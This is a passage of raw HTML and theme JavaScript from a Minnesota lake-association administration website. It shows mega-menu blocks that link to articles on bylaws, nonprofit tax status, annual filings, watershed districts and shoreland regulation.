                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Watershed Districts \/ SWCDs\"><img width=\"176\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/pelican-river-watershed-176x150.jpg\"   alt=\"\" title=\"Watershed Districts \/ SWCDs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" title=\"Watershed Districts \/ SWCDs\">Watershed Districts \/ SWCDs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Articles of Incorporation Sample\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Articles of Incorporation Sample\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" title=\"Articles of Incorporation Sample\">Articles of Incorporation Sample<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Board of Directors Handbook SAMPLE\"><img width=\"154\" height=\"96\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/BOD-Handbook-1.jpg\"   alt=\"\" title=\"Board of Directors Handbook SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" title=\"Board of Directors Handbook SAMPLE\">Board of Directors Handbook SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bylaws Definitions SAMPLE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bylaws Definitions SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/\" rel=\"bookmark\" title=\"Bylaws Definitions SAMPLE\">Bylaws Definitions SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/casscountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cass County Lake Organizations And Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cass County Lake Organizations And Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/casscountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Cass County Lake Organizations And Agencies\">Cass County Lake Organizations And Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mnlakeassociationsatlarge\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MN Lake Associations At Large\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MN Lake Associations At Large\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mnlakeassociationsatlarge\/\" rel=\"bookmark\" title=\"MN Lake Associations At Large\">MN Lake Associations At Large<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcoorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcoorganizationsandagencies\/\" rel=\"bookmark\" title=\"Otter Tail County Lake Organizations and Agencies\">Otter Tail County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/audiovisualremote\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Audio\/Visual Remote Conferencing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Audio\/Visual Remote Conferencing\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/audiovisualremote\/\" rel=\"bookmark\" title=\"Audio\/Visual Remote Conferencing\">Audio\/Visual Remote Conferencing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/501c3501c4difference\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"501(c)(3) \/ 501(c)(4) Difference\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"501(c)(3) \/ 501(c)(4) Difference\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/501c3501c4difference\/\" rel=\"bookmark\" title=\"501(c)(3) \/ 501(c)(4) Difference\">501(c)(3) \/ 501(c)(4) Difference<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/comparing501c3vs501c4\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/comparing501c3vs501c4\/\" rel=\"bookmark\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\">Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeannualfilings\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Associations Annual Filings\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Associations Annual Filings\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeannualfilings\/\" rel=\"bookmark\" title=\"Lake Associations Annual Filings\">Lake Associations Annual Filings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mn-annual-filing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MN Annual Filing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MN Annual Filing\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mn-annual-filing\/\" rel=\"bookmark\" title=\"MN Annual Filing\">MN Annual Filing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6968864e4fe2f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_13_6968864e4fe2f" id="td_uid_14_6968864e50e8b" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="" href="https://lakeadmin.org/category/administration/">All</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_15_6968864e50ea5" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="16" href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_16_6968864e50ec0" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="17" href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_17_6968864e50ed8" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="18" href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_18_6968864e50eee" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="42" href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_19_6968864e50f0b" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="43" href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_20_6968864e50f28" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="19" href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_21_6968864e50f3e" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="20" href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a><a class="mega-menu-sub-cat-td_uid_13_6968864e4fe2f"  id="td_uid_22_6968864e50f54" data-td_block_id="td_uid_13_6968864e4fe2f" data-td_filter_value="28" href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a></div></div><div id=td_uid_13_6968864e4fe2f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/lakepropertyownereventadministration/" rel="bookmark" class="td-image-wrap" title="Lake Property Owner Event Administration"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lake Property Owner Event Administration" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/lakepropertyownereventadministration/" rel="bookmark" title="Lake Property Owner Event Administration">Lake Property Owner Event Administration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" class="td-image-wrap" title="EPA How&#8217;s My Waterway"><img width="157" height="57" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/EPA-logo2.jpg"   alt="" title="EPA How&#8217;s My Waterway" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" title="EPA How&#8217;s My Waterway">EPA How&#8217;s My Waterway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/watershed-istrictsswcds/" rel="bookmark" class="td-image-wrap" title="Watershed Districts / SWCDs"><img width="176" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/pelican-river-watershed-176x150.jpg"   alt="" title="Watershed Districts / SWCDs" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/watershed-istrictsswcds/" rel="bookmark" title="Watershed Districts / SWCDs">Watershed Districts / SWCDs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/beckercountylakeorganizationsandagencies/" rel="bookmark" class="td-image-wrap" title="Becker County Lake Organizations and Agencies"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Becker County Lake Organizations and Agencies" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/beckercountylakeorganizationsandagencies/" rel="bookmark" title="Becker County Lake Organizations and Agencies">Becker County Lake Organizations and Agencies</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6968864e4fe2f" data-td_block_id="td_uid_13_6968864e4fe2f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6968864e4fe2f" data-td_block_id="td_uid_13_6968864e4fe2f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-861"><a href="https://lakeadmin.org/regulation/">Regulation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6968864e6a03d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_23_6968864e6a03d" ><script>var block_td_uid_23_6968864e6a03d = new tdBlock();
block_td_uid_23_6968864e6a03d.id = "td_uid_23_6968864e6a03d";
block_td_uid_23_6968864e6a03d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6968864e6a03d_rand","tdc_css_class":"td_uid_23_6968864e6a03d_rand","tdc_css_class_style":"td_uid_23_6968864e6a03d_rand_style"}';
block_td_uid_23_6968864e6a03d.td_column_number = "3";
block_td_uid_23_6968864e6a03d.block_type = "td_block_mega_menu";
block_td_uid_23_6968864e6a03d.post_count = "4";
block_td_uid_23_6968864e6a03d.found_posts = "8";
block_td_uid_23_6968864e6a03d.header_color = "";
block_td_uid_23_6968864e6a03d.ajax_pagination_infinite_stop = "";
block_td_uid_23_6968864e6a03d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_23_6968864e6a03d);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_6968864e6a03d));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mnlakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Minnesota Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Minnesota Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mnlakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Minnesota Lake Organizations and Agencies\">Minnesota Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\">Otter Tail County Shoreland And Septic System Ordinances Survey Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_6968864e6a03d","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_6968864e6a03d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 